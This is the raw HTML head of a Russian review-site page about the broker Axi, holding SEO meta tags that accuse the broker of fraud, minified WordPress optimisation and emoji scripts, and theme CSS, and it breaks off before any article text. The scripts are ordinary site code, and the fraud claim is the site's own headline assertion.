

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/axitrade/
body_size: 38314
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper</title>
	<meta name="description" content="Axi (Акси) – мошенническая компания. Обзор портала, анализ работы брокера, отзывы пользователей о лохотроне. Как вернуть свои деньги | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/axitrade/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper" />
	<meta property="og:description" content="Axi (Акси) – мошенническая компания. Обзор портала, анализ работы брокера, отзывы пользователей о лохотроне. Как вернуть свои деньги | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/axitrade/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T07:44:45+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/04/axi-logo.png" />
	<meta property="og:image:width" content="365" />
	<meta property="og:image:height" content="207" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 